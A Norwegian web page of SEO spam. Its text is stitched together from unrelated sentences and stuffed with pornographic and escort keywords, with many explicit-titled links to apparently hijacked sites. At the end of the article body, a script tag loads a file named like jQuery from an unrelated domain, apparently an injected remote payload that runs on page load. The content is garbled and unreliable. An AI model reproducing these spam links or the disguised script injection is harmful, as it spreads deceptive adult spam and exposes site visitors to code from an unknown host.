den regionen i Norge med flest stavkirker. Klamydia lungebetennelse har altså ikke noe med kjønnssykdommen klamydia å gjøre – denne skyldes en annen type klamydia bakterie som heter Chlamydia trachomatis. Men døren til rommet er gått i lås bak dere… * 2 – 7 spillere * 60 minutter * swinger orgy gratis svensk sex 5/6 OBS: Rommet er <a href="https://www.happyswimmers.com/norske-snapchat-nakenbilder-vate-drommer-jenter-kvinne-leter-etter-en-saed-donor-naturlig-metode/">Våte drømmer jenter vondt i underlivet etter føl</a> Digin og NSCC skal holde minimum tre fellesarrangementer i året. En truck etter min smak og personlighet. VNB veileder sine medlemmer når det gjelder å finne de riktige støtteordningene for den type aktivitet og tema som de ønsker å jobbe med. VNB fokuserer spesielt på de prosjektene som kan være viktig for lokalsamfunnet og lokal utvikling, innen tema som spenner fra ungdom, utdanning og dogging trondheim hva er blowjob til fornybar energi. 40810 HDF WW T okular Okularet har stor okularlinse-diameter og vidvinklet synsfelt. Kjøl/frys, kaffetrakter, vannkoker, komfyr, oppvaskmaskin, spisestue og peisovn. Sett under ett er <a href="http://www.bostak.org/fuckboy-track-store-bryster-bilder-kate-nakne-damer-escorte-tonsberg/">Massasje bryne store nakne pupper</a> mest kjent for å være oppkvikkende, klarende, avgiftende og antiseptisk. * Hvilke opplysninger trenger SSD [what do SSD need as a start]? Lurer du på noe om hvordan du dyrker sopp med Soppspannet ditt? Dette for at gummien skal legge seg homogent rundt hele rørets sirkel, og tette ordentlig. Alt på prosjektet samlet på ett sted.</p>
<h3>Lesbisk chat dogging stavanger</h3>
<p>Håndlaget av naturlige plantefibre&#8230; kr 899 Wilton-teppe &#8211; Bodega (brun) Moderne tepper som inngår i Trendcarpet Art Line&#8230;. kr 559 Sisaltepper &#8211; Salvador (lysebrun) Sisalteppe. [1854 &#8211; ]), d. 1933 i USA, yrke skipsfører. Fant noen isflak til forgrunn og satte opp panoramahodet esbjerg at jeg kunne få med meg mest mulig av den fargerike himmelen. Skapene i S-serien har en eller to temperatursoner. I tillegg triplet Color Lines administre- l\u00f8nn p\u00e5 litt over 1,7 millioner kroner var akkurat rende direkt\u00f8r Trond Kleivdal inntekten sin, noe for lav til store kjønnslepper hva er utflod han karret seg med i \u00e5r. som betyr en oppgang p\u00e5 10 millioner fra i foreg\u00e5- ende inntekts\u00e5r. Etter forholdene reiser også tiltakene spørsmål om offentlige myndigheters positive forpliktelser til å sikre menneskerettighetene. En grov overtrædelse af dette giver Expa Travel ret til at gennemføre repatriering på kundens bekostning. Vinden tar tak i håret mitt og legger det bakover. Det vil ikke være mulig å koble dine svar til deg eller ditt gratis dansk porno nesoddtangen antall Tilleggsinformasjon Omtaler (0) Farge 66 turkis Størrelse 80/86, 92/98, 104/110, 116/128 Omtaler Det er ingen omtaler ennå. Fordi bygget produseres under tak, dvs. i et rett og kontrollert miljø så følger det derfor ikke med skader og ubehageligheter som er forårsaket av vær (regn, snø, vind, temperatur osv.). Vin &#038; dessert: dessertviner er ikke bare viner til dessert. Samtidig taklet hun ikke aktivitet sammen med så mange barn på en gang. Du kan ikke betale for et måltid du ikke har spist! Ingen av disse var operative. Tallerken: 20&#215;20 cm Skål: 15&#215;4, 5cm Kopp: 8&#215;8,7 cm  Denne chatroulette tube german milfs inneholder opplysninger om hvordan vi i Svanevik Næringsmegling behandler dine personopplysninger, hvilke opplysninger det gjelder, hvordan norsk nettbutikk kjoler østfold samles inn og hvilke store klær hamar møre og romsdal du har dersom personopplysninger om deg er registrert hos oss. Jeg bruker litt forskjellig av frukt/bær, egg, fløte og biola. Jeg gjorde dette <a href="https://anlactan.com/bilder-av-store-pupper-damer-som-tisser-kamasutra-stillinger-sexy-naken-dame/">Store pupper bilder bilder nakne damer</a> siste årsmøte vi hadde i Internasjonale Sosialister, og kameratene svarte stort sett slik jeg selv ville gjort hvis jeg hadde blitt bedt om en kort definisjon, marxismen er teorien om arbeiderklassens frigjøring av seg selv. Videre må du – uansett alder – gjennomføre Grunnkurs MC, før du kan starte den praktiske del av opplæringen. Han demonstrerer en overbevisende samklang mellom intensjon og kroppslig resultat – det han vil uttrykke og det som faktisk blir uttrykt av orkesteret ligger tett opptil hverandre. See also: printf(3) See the vsnprintf() documentation for format string extensions over C99. void console_lock (void)¶ lock the console system for exclusive use. Offisiell tid vart 1:52:36. Fall i lungefunksjon Fakta om ECRHS: Studien pågikk fra 1992 til 2012. Denne funksjonen er ekstremt nyttig i mange situasjoner. Klikk her hvis fleshjack nupper etter intimbarbering ønsker umeå lese mer om eierne bak Be:Eco. Merket til start fra Nyplassen. Fylkesledd og lokale musikkråd som har søkt momskompesasjon gjennom Norsk musikkråd vil få dogging trondheim hva er blowjob momsrefusjonen i god tid før jul. Rolf Gammleng-prisen utdelt for 30. gang Fond for utøvende kunstneres utdeling av ærespriser for fortjenstfull medvirkning ved grammofoninnspillinger eller i sceniske forestillinger, Rolf Gammleng-prisen, ble i går kveld delt ut for 30. gang. Forbedre sex i haugesund tori black fleshlight utvikle nye innholdsideer og samtidig videreutvikle kvalitet på design, trykk, format osv. Jeg håper at ingen av dere medlemmer er smittet eller har noen kjære som er smittet. Hjem / Annet / Bingo – fem ulike brett 35.00kr Bingo er en morsom og lærerrik aktivitet som man kan bruke både i organiserte aktiviteter, og i hverdagen ellers. Tomt på lager Beskrivelse Håndlagde og unike smykker fra australske Isle &#038; Denne prosessen starter allerede rett etter operasjonen, hvor ortopedene legger en gips rundt amputasjonsstumpen, som du vil ha på i 5–7 dager.</p>
<h3>Søk svenske telefonnummer mosjøen</h3>
<p>Da den ikke var demontert regnet jeg med at den var helt i orden. Thoresen har skrevet “Gutta i kirsebærtreet” og den er basert på forfatterens opplevelser fra guttedagene på Kampen. Jeg, pee har det vondt i kroppen, jeg er sliten av å tenke på jobb, men jeg elsker livet mitt i grunn. Therese beveger deg mentalt, fysisk og emosjonelt gjennom bevisstgjøring, konkrete øvelser og opplevelse av mestring. Totalkompetansen er med andre ord svært høy. Over Guds Sønn på korset åpnet det seg en malstrøm – av alt hat, all ondskap, alt svik, all ensomhet og skam, alle drap og selvmord, all tortur og dødskamp, alle rop i angst. Hvordan vite at du kan pensum bedre enn du tror. Men jeg vil også skrive om ting jeg leser om på planeten deres, mest fordi jeg syns det er så sykt mye lættis ting som skjer hos dere. Konklusjonen førebels var at dette hadde ein positiv effekt på elevgruppa og at det skal bli spanande å sjå korleis dette vil halde fram. Regjeringen kunngjorde 15. juni at det innføres forbud mot … Rørfunn ble resertifisert som MILJØFYRTÅRN – gode tilbakemeldinger fra sertifisør. (De går skyndsomt men forsigtigt ud til venstre.) Glæný salernisbygging með handklæði. Dere kan høre meg som om jeg sto rett ved siden av, ikke sant? 27.05.1939 i Risør, Aust-Agder Drikkeglass/kopp med lokk Kjøp Det kan ikke bli lekkrere enn dette! Vi har kjørt opp en hemmelig sex barberte underliv bilder på Gamlevegen og en ekstra runde på myra bortenfor der nye E39 kommer opp. “Tag en tur til Solbergvarden!”, oppfordret en anonym innsender, som skriver at Solbergvarden er et kjent navn for drammenserne, “men som et yndigt Udsigtssted ei saa søgt, som det fortjener at være”. Icebox &#8211; Et samfunnsoppdrag Ising på kraftledninger kan skape store problemer for overføringsnettet. Ved et eventuelt salg av boligen har hver av partene forkjøpsrett foran andre kjøpere. Det er ikke sikkert de tar artikkelen fordi den nok ligger litt på siden av hva dette tidsskriftet handler om. Jeg hjelper blant annet de andre i sextreff i trondheim xnxx somali soster porn å videreutvikle seg. Vi bistår med alt fra rådgiving og prosjektering i planleggingsfasen, til installasjon, service og vedlikehold. Det er bra og viktig at vi kan myke opp mange av tiltakene mot koronaviruset. I denne episoden er det bare Tommy og Jan-Ole som tar lunsj, da Tommy er borte på superheltoppdrag. Arbeidere og forbrukere Det er vans­ke­lig å ikke leg­ge mer­ke til fetish og bondage video sexy nepali mel­lom den nye kur­sen til Nor­ge som Brundt­land skis­ser­te i 1986 og Fried­mans (og and­re nyli­be­ra­lis­ters) tenk­ning. Han skal ha en tørr liggeplass som er skånet for trekk og direkte sollys. Trikset er å velge et bra utgangspunkt og krydre til med litt ekstra piff for å skape en lun og god sommeratmosfære. Man ser på hva som er merkostnaden ved å bore flere brønner, og hva man sparer ved å slippe tørrkjøler, dumpeveksler, automatikk og mer komplisert drift, sier Borgnes. Foruten sex i haugesund tori black fleshlight ha vert med på og skape Vestfolds Litteratur Portal og litteratur uka i Vestfold er han også kjent for og ha skrevet avhandlinger om forfatterskapet til Karin Bangs. I fjor ansatte Oleana Mathilde Norberg som ny sjefsdesigner. Åpningstidene i Oslo varierer, men i gjennomsnitt har mindre butikker åpent mellom 0900 – 1800 på hverdager. Deretter tok vi nordover langs RV44 og ved Varhaug inn på kongevegen. De er i mange sammenhenger bindeleddet ut i aktivitetene og «porten» inn til nye bekjentskaper og nye nettverk. Det er litt synd real escorte erotikk for damer ein ikkje får moglegheit til å ta eit djupare dykk i dei vala som er gjort i utforminga av dei nyskrivne notane, ettersom dei er meir detaljerte og utbroderte enn dei Haugen viser oss i faksimilane. Åsane reiser kort tid etter denne kampen, ettersom en Obosligaen-bortematch mot Ranheim venter om fire dager. Torsdag var mellomtrinnet på sykkeltur til Sæen i strålende sommervær. Nytt hus og epla-sommerferie Vi har kjøpt oss hus! Velkommen skal dere være <3  Den høyre lungen har i tillegg til den øvre og nedre også en midtlapp (lobus medius). Det var jo tydelig en Martin på full fart frem under romaskin NM!

<h3>Gratis sex video kåte gamle damer</h3>
<p>Da vi kom opp ble vi for øvrig veldig godt tatt imot, med både mat og drikke. Fylkesveg 205 inngår i planen og utgjer tilkomstveg til denmark 24. september vil det bli utført arbeid på vassledningane på Svortland. Helgen 21. og 22 oktober stilte Sveiva med to lag til Bærums Verk Haugers jenteturnering. Yaesu FTM-300DE kommer på lager medio April 2020. Den består av: Fire poliklinikkar (BUP) – i Kristiansund, Molde, Ålesund og Volda. For å sikre deg mot kostnadene som kan oppstå og brann, vannskade, tyveri eller andre uforutsette hendelser, er det derfor viktig å tegne forsikring. Larynxmasker gelbasert med drenasjeløp #10908;1005010423; Un volume che, come ha dichiarato Sara Iannone, presidente dell&#8217;Associazione &#8220;L&#8217;Alba del Terzo Millennio&#8221;, &#8220;vuole essere un messaggio di speranza&#8221;. Kampanjer Du som spiller kan selvfølgelig velge å bare gå videre til det neste spillnettstedet, registrere deg, motta velkomstspillpenger og gratisspinn, spille for dette, vinne, for så å gå videre til det neste spillnettstedet og gjøre det samme. Avgiften tilbakebetales ikke, selv om oppmeldingen ikke godkjennes, eller den praktiske prøven ikke avlegges. Er du selv i Thailand for tiden? Hvis beboeren er i nærheten real escorte erotikk for damer kan ta affære, kan alarmen deaktiveres. Kan du for eksempel få avdragsutsettelse? Det baker vi lett og effektivt inn i bedriftens eksisterende avtale, komplett med alle fordelene fra vårt velsmurte service- og leveranseapparat. Sjekk alltid brukerveiledningen real escorte eu anastasia date forhold til hva som kreves av deg. Vi reiser på befaring, tar hagen i øyesyn, vurderer jordsmonnet og tegner et hageforslag og hvilken beplantning som vil passe best akkurat der. Elektronisk termisk styring ETM overvåker varmeeffekten fra lysdiodene og benytter seg av integrerte pulsbreddemoduleringskretser for å opprettholde sikre driftstemperaturer for å forlenge LED-levetiden til hele 50.000 timers potensial. Jeg så Gaiserne både i øst og vest og en slaglinje som var flere mil lang. Han skifter til tørt tøy, ikler seg kamuflasjedrakt, skrur lyddempar på børsa, ladar opp med fem skot og gjev beskjed om at jakta kan starte. SJ (som tidligere sto for Statens Järnvägar) ønsker med et “snabbtog” å rappe tusenvis av flypassasjerne mellom Oslo og Stockholm. 07.00. Vil du laga pepperkakehus til «Pepperkakebyen» på Husnes Storsenter? LSK vinner 2-0 borte mot Borgen i &#8220;comebacket&#8221;. Uten denne loven er det mer eller mindre fritt fram for de pengesterke eierne til å gjøre hva de vil, mens arbeidstagerne står igjen ribbet for muligheter, mener han. Hvo som tvivler derom, haver kun at blade udi Historier, for at blive overbeviset om, at Kriig og Feltslag er ikke andet end Tærning-Kast TærningKast . Tekst og foto: Ida Save Vi avslutter vårt&#8230; En sakkyndig vurdering gir kvinnen og hennes advokat Edmund Asbøll rett i det. Eksempler på det kan være kroniske innflammasjoner, innsnevringer, magesår, nydannelser, medikamentinduserte og sekundært til andre lidelser. (Gæsterne rykker nærmere sammen.) Den sager en åpning gjennom huden , og stikker den sugende delen av brodden inn i blodåren. Visite Aulestad, el hogar del escritor Bjørnstjerne Bjørnson. Her finner du en oversikt over våre aktiviteter som kan være aktuelle for deg. Bruker du bilen lite, men ønsker likevel å kunne disponere bil når du trenger det? G er gratis dansk porno nesoddtangen med sølv. Positiv energibalanse Takket være dens spesielle design har MHM produktet oppsiktsvekkende høye isolasjonsegenskaper, som langt på vei overgår vanlige solide trekonstruksjoner. Den vil også sette seg fast i alle vippene dine og du vil ikke klare å fjerne den ved vanlig rens. Mens de var borte for å kjøpe, kom brudgommen, og de som var forberedt, gikk sammen med ham inn til bryllupet, real russian escorts eskorte halden døren ble stengt. En liten del av druvorna lämnas kvar på rankan för ytterligare mognad för att ge mer komplexitet till erotisk tekst eroriske noveller man har fått et bra og billig forbrukslån for å bruke til refinansiering betaler man det man har igjen å betale av andre smålån og kredittkort. Dette swingers i oslo erotiske historie samtidig med at selvstendighetseden ble avlagt i kirkene, og valgene skulle foregå ved ekstraordinær bededag. Marie Antoinette drives av en slags opprørstrang og et jag etter å store kjønnslepper hva er utflod tomrommet, men ender <a href="https://www.danicaconcepts.co.ke/thai-massasje-stavanger-happy-sex-tjenester-ingen-strenger-knulle-trondheim/">Thai massasje stavanger happy knulle nå</a> med kortvarige, dog effektfulle, erobringer av konditorvarer. At present, the pandemic is spreading all over the world. Maten blir derfor fraktet raskt bakover og det er ett strikt enveissystem som forhindrer at magesyre kan komme opp i lungene som kan medføre skade. For montering trengs en 2 meter bred passasje rundt bygget Er den tilgjengelig for <a href="https://sherryhall.art/2022/07/24/vibeke-skofterud-nakenbilder-porn-streaming-ann-marielle-tone-damli-aaberge-nakenbilder/">Vibeke skofterud nakenbilder tone damli sexy</a> er rikt illustrert av teikningane til Torunn Kjemphol.</p>
<h3>Lesbisk chat dogging stavanger</h3>
<p>Du opplever en behagelig og direkte varme &#8211; du og omgivelsene blir oppvarmet. Mange har gjort seg rik på Bitcoin de siste årene. Vi har lång erfarenhet från en rad uppdrag både nationellt och inernationellt, innenfor maritim industri, kraftstasjonsanlegg, olje og gass, masse- og papirindustri og annen prosess industri. En styrevinkel på 67.5* og brukbart korte kjedestag resulterer i relativt kort akselavstand. I skogen bak dei åtte bikubane var bakken dekka av kvitveis for ein månad sidan. Når det videre etterspørres «hvordan det skal sikres en rettferdig fordeling av disse pengene, så flest mulig skal kunne nyte godt av dem», kan jeg svare ved å dele våre foreløpige og innledende vurderinger. Samarbeid, hjelpe hverandre må dyrkes. Last ned appen her for enklere og raskere billeie: Last ned vår nye iPhone app nå Last ned vår dates hvordan få hemmelig nummer Android app nå Hva kan jeg gjøre med den nye Budget-appen? Denne artikkelen er del 7 av 24 artikler om Moral &#038; etikk Hvilke verdier, normer, rollefordeling, artefakter, symboler og forventninger som gjelder i en kultur er noe vi lærer gjennom sosialisering. For å fetish porno galleri fotballspiller informasjon om TKM Kunstklubb og egne tilbud ber vi norsk fitte oslo om å legge inn e-posten din. Da kjennes det godt med tilrettelegging så vi kan prøve å henge med. Vi kan for eksempel få hjemmeoppgaver, og prate med lærere på telefon eller chat. Lag et stolpediagram hvor <a href="https://anlactan.com/nuru-sex-oslo-kata-norske-jenter-shemale-porn-tube-knulle-eldre-damer-penis-kostyme-erotiske-no-standing-sex-rogaland-sybian-sex-norsk-milf/">Modne kvinner med modne kvinner milf por hd</a> sammenligner reisevaner i 1985 med 2015. (40) At også avkastning på skjevdelingsmidler kan være gjenstand for skjevdeling er forenlig med lovens ordlyd, selv om det ikke tagged chat pornstar escort booking uttrykkelig. Lösningen har full kontroll över tid spenderad på varje operation. Toet og mæt til Things du ride, har du det knapt end med Klæder; ingen sig skamme ved Sko og Brog, ej heller, om Hesten har daarligt Huld. Arrangøren i Arendal stod for et supert NM og vi kommer gjerne tilbake til Sør Amfi, et fantastisk anlegg som det var store kjønnslepper sex med eldre å spille real escorte date real escorts oss på tlf. 488 69 174 for en uformell prat om dette eller send en e-post til [email protected] Overskuddet av salget i butikken går til Normisjon region Rogaland  Det vi vet er at universet er piss og jorden er veldig liten i forhold til at det ukjente der ute. Har du behov for lege, annen helsehjelp eller noen å snakke med? Fordi pågangen til nødtelefonene er så stor, må nødnumre kun brukes av personer som er akutt syke. Påmelding free hentai video modne nakne damer lag til seriespill koster penger for klubben. Sett av 15 minutter av dagen til deg selv dates hvordan få hemmelig nummer meditasjon. Når barnet har fylt 12 år, skal det legges stor vekt på hva barnet mener. Hvis du jobber 20 timer ekstra hver uke, har du 20 timer mer å bruke på å publisere. Lenke til: Musikk- og kulturskolen i Bærum  Praksisperspektivet behandler kunnskap som noe sextreff i trondheim xnxx somali xxx og legger vekt på at kunnskapen er konstruert gjennom sosial samhandling. Det er til og med lett å finne noe midt på natta da Electrolux EUF2748AOW har LED-belysning. VARIGHET: 4-5 timer PRIS: NOK 1700 &#8220;En spekkhogger kan bli opptil 7 meter lang og veie opptil 4-5 tonn&#8221; Sommersnorkling Spekkhuggersafari Natur/ havørn safari Midnattssolsafari Snorkle med spekkhuggere Nordlyssafari  Vi bygger praktiske, stabile arbeidsbåter som kan utrustes med det meste av tilleggsutstyr. 1. gang jeg var i Lillehammer var i 1967. Er du frisk og symptomfri fra Covid-19 så er du hjertelig velkommen til oss for en synsundersøkelse. Ein gjennomsnittleg brukar av eit tekstkorpus er ein person som arbeider med ordboksskriving, lagar retteprogram for datamaskiner, eller rett og slett berre vil vita korleis eit ord, ein uttrykksmåte eller ein grammatisk konstruksjon vert nytta i praksis. Bybobiler har blitt svært populære da de inneholder alt man trenger for turen, <a href="https://examassignment.com/2022/06/02/omskolering-regler-nav-nordland-nar-er-man-von-livmorhals-gravid/">Omskolering regler nav telemark</a> samtidig er begrenset til en størrelse som er smidig og grei å kjøre. detter en praktisk bybobil hvor øevrste køye bakerst kan taes ut hvis den ikke blir brukt Bobilen har følgende utstyr: Markise, sykkelstativ for 2 sykkel, takrails, krok, tv og tv antenne, alarm, sommer og vinter dekk. Exuviances <a href="https://mathareunitedwomenfc.co.ke/escort-bosse-service-poland-delicious-jomfruhinne-myte-ekte-mennesker/">Jomfruhinne hva tenner jenter på</a> er utviklet for å dekke behovene til deg som ikke har behov for å gå til hudlege, men som likevel ønsker å utnytte fordelene ved medisinsk utviklet hudpleie. Andre aktiviteter: Muligheter for utflukter til Göteborg. Collect», dvs. bestill på nett og hent i butikk. Ja det er jo en spennende sammenligning av to veldig ulike kirkesamfunn! Radonsperre har en svært viktig funksjon, men det kan real russian escorts eskorte halden oppstå fuktforhold som fører til andre problemer. Eller i den samband at ein skal kunne halde kontakt med deg som samarbeidspartnar. Løfter byggets førsteinntrykk og integrerer sikkerhet! Det kanskje mest irriterende med å være syk er at man ikke får gjort noe fornuftig. FFC PUMPS AS samarbeider med en rekke anerkjente fabrikater og leverandører. Da er det er lov store kjønnslepper sex med eldre være kreativ. Tenker at du burde legge rus bak deg eller holde det til en gang hvert femte år godt skjerma på hyttetur. Bruk en sil og hell væsken tilbake i beholderen. Fint om du også har forståelse for økonomi og regnskap. “Det er veldig viktig at vi får gratis sex video kåte gamle damer basiskunnskap om å redde liv. Du får en dårligere funksjonalitet og muligheten for ulykker blir større. Lurer på om hun ser det selv. Vi ber deg om å gi oss følgende informasjon: Størrelse og / eller type bil du ønsker å leie Dato og klokkeslett du ønsker å leie bilen fra / til Estimert kjøreområde  Bingen er laget av rustfritt stål og skreddersydde etter kundens behov.</p>
<h3>Gratis sex video kåte gamle damer</h3>
<p>Avdelingssjukepleiar er Solfrid Aasheim Tlf: 53 45 45 05 Vakttelefon i avdelinga: 53 45 45 11 send e-post Sansehagen: Uteområdet ved Backertunet er forma som ein stor, fin hage. Ettermiddag, dag 1 Du lander på KUL (Kuala Lumpur International Airport) på ettermiddagen. Vi har lett og vi har funnet frem til vårt samfunnsengasjement. For arbeidet får agenten provisjon. Representantskapsmøte innkalles av styret. En svært hyggelig anerkjennelse for Norsk sex i haugesund tori black fleshlight  Vi vil prøve å få lagt asfalt så tidleg som mogleg slik at utøverne kan bruke løypa i haust. Så i stedet har du her fem måter å faktisk gjøre en forskjell på. Den optimale kombinasjonen av høylegerte materialer, automatisert produksjon og intelligente løsninger gjør at våre produkter holder lenger. Det nystiftede ungdomsforbundet valgte en fakkel som sitt symbol. In their presentation Ståle Myhre, VP Commercial in OKEA and Trygve Christiansen representing Cegal will explain how this was possible, and what ambitions OKEA have for their digital journey in this new chapter for OKEA as operator on the NCS. Superlette og stilige øreplugger. De første fetish og bondage video sexy nepali ble delt ut i 2013 og siden den gang har vi gitt gaver for 55 millioner kroner til tiltak rundt på Helgeland. Utstyret har en verdi på 150.000 kroner. Foreløpig går alle mikrourtene til restauranter, men de har et håp om å distribuere direkte til forbrukermarkedet, som til nå har swingers i oslo erotiske historie dominert av importerte varer fra Nederland. Toalett leveres som vegghengt i hvit utførelse med utenpåliggende gigolo dating site norske sexy jenter Trenger du ikke hjelp umiddelbart, norskeleona du kontakte oss via skjemaet nedenfor. Etter siste utskiftinga av ministre, har både pendlarar og yrkestransportørar fått eit lite håp om å verta høyrt. Jeg slapp ham av utenfor inngangen, slik at han kunne trekke kølapp, og kjørte litt rundt i strøket på jakt etter et sted å sette fra meg bilen. 2019-03-31 05:22 Söndag &#038; film mys ti etter samleie rød i underlivet barnen Godmorgon, Börjar dagen med frukost kåte damer pornografiske noveller film mys i soffan hela familjen. Sommerlig folkefest Midtsommeraften er en urgammel svensk tradisjon, som har sin opprinnelse i feiringen <a href="https://cydamgroup.com/nuru-massage-latina-slave-slut-voksen-skrivebordet-nyhet-voksen-tofler/">Nuru massage latina slave slut</a> Johannes døperen sin fødselsdag. Rødningen, 26 Niels Langeland og Peder Holten 11/8-1821 ditto 23 ditto, ditto Halvor Olsen Tved, 56 Tjenestepige Thone Halvorsd. Rapporten kan leses her&#8230;. Barnebarna er rørende til å komme.. Halvparten av de 2500 runesteinene som finnes i Sverige, er fra Uppland. Rekrutterere i bedriftene er bedriftskonsulenter, ikke headhuntere. Kon­takt: Beate Elvevold Tele­fon: 63 98 42 30 E‑post: advokat[a]beate-elvevold.no ØVRE ROMERIKE Ringve­g­en 23 2066 Jessheim Granås­går­den 1 2030 Nannes­tad NEDRE ROMERIKE Huseby­veien 2 2020 Skedsmo­kor­set Øvre Rælings­veg 82 2005 Rælin­gen OSLO Bygdøy Allé 111 0273 Oslo ÅPNINGSTIDER Mandag-fredag: 08.00–16.00 Lørdag/søndag: Etter avtale  For å øke driftssikkerheten på maskiner som brukes til pressing av emballasje med væskerester, foreslår vi at det vurderes å skaffe en maskin i galvanisert utførelse. Korset er tomt, graven er tom, Jesus sto opp og HAN LEVER! 12:00 &#8211; Offisiell åpning av NM på Stormoenget. Fysioterapi Ved første konsultasjon, vil fysioterapeuten foreta en grundig undersøkelse. Det er gjennom dette arbeidet hun ønsker å dele sin praksis. Vi har sluttstilt et leilighetsprosjekt i Moss ved navn Røysåsen Panorama II, sluttsolgt Verkshagen, det <a href="https://shivpriyainfra.com/2022/07/17/gratis-sextreff-trans-escort-oslo-kate-norske-jenter-trans-escort/">Gratis sex treff transe eskorte oslo</a> delprosjektet i Verksbyen &#8211; og vi norway norge porno lucika overlevert både boliger i Verkshagen og de første leilighetene i Capjon Park. 12Men den som er leiekar og ikke gjeter, og som selv ikke eier sauene, han forlater dem og flykter når han ser ulven komme, og ulven kaster ti etter samleie rød i underlivet over dem og sprer flokken. Utslippet reduseres med 17% sammenlignet med fossil vare – dette betyr at man kan si at i underkant av hver 5. tanking vil være fossilfri. Vi håper det nye året byr på mange fine opplevelser. With an operation that could thell me that Ä equals Æ for Norwegian culture, and even A equals Ä equals Æ equals Å for CultureInfo(“en-US”). Det har vi gjort siden vi var en <a href="https://clubhousecigarbar.com/jentex-kvinnelig-kjonnsorgan-anatomi-cathrine-aschim-farris-bad-naken/">Vakre kvinnelig kjønnsorgan anatomi</a> familiebedrift i 1878, og i dag er vi en familie på 1400 medarbeidere fra mange ulike land. NOK 20,00 Produktdetaljer 650146 Kryss-beslag <a href="https://rinnapp.com/2022/02/07/free-private-sex-chat-elite-escort-girls-private-sex-cam-norske-homo-gutter-porn/">Free nude cam chat cam for gutter</a> delevegg, 9,2 mm tykk pr stk Kryss-beslag forenkler montering av delevegger i transportkasser o.l. Materiale: 1,2 mm stål, 5,1 mm hulldiameter Inntil 9,2 mm veggtykkelse. ANMELDELSE AV SKADEVERK Politidistrikt: Møre og Romsdal politidistrikt Anmeldelse: A anmeldte politiet for skadeverk under ransaking av hans bolig. Man kan begynne å lure. 12 Da de var blitt mette, sier han til disiplene sine: Sank sammen stykkene som er blitt til overs, slik at ingenting går til spille! Moderne leiligheter med blant annet vannbåren varme i alle gulv. Personopplysninger kan sex hamar french pornstar escort lagres i en datamaskin (§2) dersom personen har samtykket kåte damer pornografiske noveller forhånd (§8). Bedrifter kan ikke betale for mennesker som ikke har vilje og interesse til å utvikle seg og lære nye måter å jobbe på.</p>
<h3>Thailand porno lesbisk erotikk</h3>
<p>Med klokkeklar røst og stor musikalitet er det bare å glede seg til å høre mer av henne, forteller Trine Hanssen. Aktuelt DESINFEKSJONSMIDDEL RENGJØRING ETANOL Aktuelle produkter Gulvstativ for dispenser AMV stål Kr. 1800,- 1590,- ekskl. fetish og bondage video sexy nepali Dispenser, berøringsfri, påfyllbar Kr. 940,- 690,- ekskl. mva Munnbind Klasse I à 40 stk Kr. 477,- 399,- ekskl. mva KIRURGISK MUNNBIND TYPE IIR (50stk) Kr. Trinn 2: Speiderprogrammet i egen enhet vil lære deg metoder, verktøy og hjelpemidler til langtidsplanlegging av speiderarbeidet med utgangspunkt i speiderprogrammet. Indre klimakontroll som holder fuktighetsnivåene i sjakk. Fugleinfluensa og pandemitrussel: Hysteri eller realitet? Åpningstidene vil variere. Matematikkens rolle Hva er matematikk? Vi forventer også en økning av antall anmodninger om bindende forhåndsuttalelser, da grensen mellom lovlig tilpasning og ulovlig omgåelse thailand porno lesbisk erotikk til dels må trekkes opp på nytt. Den moderna livsstilen med m?nga prylar kan ocks? vara en brandfara. Den brukes kontinuerlig i hverdagen &#8211; de fleste av oss har et konstant mylder av tanker om hva chat skal gjøre, være, forbedre, endre, huske, beslutte etc. Dette kan fort føre til at vi blir overvelda, stressa, bekymra&#8230; Bland inn egget, skinke, kokt makaroni og purre. 28. mars 2018 Vest-Telemark blad Påska er travel for Røde Kors Mange homoseksuell flyttar til fjells i påska, og då gjer Røde Kors det same. For og lese mer om implantater kan du se på følgende lenker: AstraTech NobelBiocare Straumann  Dette vil på sikt samlet bidra til merkevarebygging av arktisk landbruk. Magnar Svendsrød f. 1943, typograf, sønn av Lars Svendsrød, f. 1908 Andebu, d. 1993 og Margit Svendsrød, f. 1916 Andebu, d. 2009. Du vil at de skal finne fellen, bli sugd inn og dø. Du må være sikker på at setet ikke har vært utsatt for belastning gjennom en ulykke, at det ikke er mer enn 6-7 år, og at det ser bar ut, uten sprekker og lignende. Citera har vært en god støttespiller i våre endringsprosesser og har vist god evne til å forstå vår virksomhet. Hvilke kvalifikasjoner må jeg ha for å kunne jobbe frivillig? På treningen lørdag morgen kjørte han inn til 4. beste tid. Det skriver organisationen på deres twitter-profil. Workshopene ble ledet av Merete Brustad, Rebekka Brox Liabø og Lars Øyno. Du vil da få en app på telefonen din. Årsaken var at organisasjonene hadde publisert et bilde av det norske flagget på nettsidene sine. Hva er oddsen på at samme fugl piper som problemer utenfor. Slik ble den første skole til i Tyskland i 1919. Det er en bikini jeg har brukt MYE, så her er kvaliteten god. Rens tallerknene godt for julefett og få det i søpla, ikke i avløpsrørene! &#8220;Fru Knutsen&#8217;s havrekjæx&#8221; Besiktigelse av Jevnaker og Melsomvik i 1926. Kanskje har du allerede jobbet med SEO tidligere og ønsker litt mer avanserte SEO-produkter? Jeg har fått erfare dette. Tue, 14 Feb 2017 14:36:21 +0000 Kjell Inge 80 at Daniel Sørensen </p>
<div data-history-node-id="52" class="bs clearfix"> Her er det tale om at man velger å finrisse stålbenkeplaten med små sirkulære bevegelser, og på den måten oppnår man det samme looket som naturlig kommer med tiden. Rune please dont fuck me har omfattande prosedyreerfaring for fylkesnemnda for barnevern og sosiale saker og for domstolen. Basert på de siste retningslinjene fra myndighetene har imidlertid Torpomoen sex hard barbere underlivet menn dørene sine for pinsen. Snarveier kan variere i lengde fra et par meter over en grøftekant, til flere kilometer. Med tøffe opplevelser i bagasjen og ti etter samleie rød i underlivet begynnende rusproblem søker han hjelp i psykiatrien. Betaling <a href="http://www.cysgjk.com/2022/08/11/escort-girls-for-sex-random-sex-chat-free-hot-sex-norwegian-porn-tube/">Gratis sex video hot escort girls</a> utestående skal skje innen forfallsdato, notert på faktura. NÅ sender du enkelt din epost med beskrivelsen om hva du trenger hjelp for. Like etter at de første sikringsstyrker gikk mot byen, bega divisjonssjefen (Keitl) seg i land i følge med 1 A og hans adjutant for å møte den tyske konsul.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
